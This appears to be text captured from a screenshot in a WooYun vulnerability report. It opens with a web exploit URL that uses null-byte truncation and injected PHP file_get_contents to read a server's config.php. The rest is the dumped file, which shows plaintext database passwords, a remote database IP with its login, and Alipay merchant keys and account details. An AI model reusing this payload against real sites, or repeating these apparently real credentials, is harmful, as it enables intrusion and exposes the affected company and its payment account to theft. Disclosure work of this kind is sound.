 apache2/htdocs/vhost/company/qiboot/upload/linkimg/1388986954.jpg%00&wooyun=print_r(@file_get_contents($_GET[d]));&d=/bootqi/apache2/htdocs/vhost/company/newshop/conf/config.php
分类 MySQL 5.1参考... 百度 GCode Google Translate 在线翻译_在线... Gmail PHP: PHP Manu... WooYun.org | ... WooYun(白帽子... 打开新的标签页
42 * 远程配置
43 */
44 $az_prefix = 'eb';
45 $az_dbhost = 'localhost';
46 $az_dbuser = 'root';
47 $az_dbpass = '';
48 $az_dbname = 'abc_appaz';
49 #$az_install = 'http://appaz.test.com/install.php';
50 #$az_domain = 'http://appaz.test.com';
51 $az_install = 'http://qudao.v2.taodiantong.cn/install.php';
52 $az_domain = 'http://qudao.v2.taodiantong.cn/install.php';
53 }
54 else
55 {
56
57 /**
58 * 数据库主机
59 */
60 $dbhost = 'localhost';
61 $dbport = '3306';
62 $dbuser = "root";
63 $dbpass = "qiboot360#*360shop";
64 $dbname = "360_ncom";
65 $table_prefix = "eb_";
66 $dbtype = "mysql4";
67 $acm_type = 'file';
68
69
70 /**
71 * 远程配置
72 */
73 $az_prefix = 'eb';
74 $az_dbhost = '122.224.72.216';
75 $az_dbuser = 'azinstall';
76 $az_dbpass = 'az2KAHJhcc871K';
77 $az_dbname = 'abc_appaz';
78 #$az_install = 'http://qudao.taodiantong.cn/install.php';
79 $az_install = 'http://qudao.v2.taodiantong.cn/install.php';
80 $az_domain = 'http://fuwu.taodiantong.cn';
81
82
83 }
84
85
86 $pay_config = array(
87 'alipay_key' => 'zrbh6ri25c3s1apxel1c8nou16alsto5',
88 'alipay_partner'=> '2088101227516250',
89 'alipay_account'=> 'alipay@360eb.com'
90 );
91
www.wooyun.org